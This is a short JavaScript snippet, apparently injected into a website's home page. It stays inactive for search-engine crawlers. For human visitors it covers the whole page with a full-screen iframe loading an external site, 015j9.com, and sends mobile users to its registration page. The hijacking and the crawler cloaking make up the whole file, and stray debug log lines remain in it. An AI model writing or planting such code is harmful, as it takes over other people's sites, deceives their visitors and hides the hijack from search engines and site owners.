if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.015j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.015j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
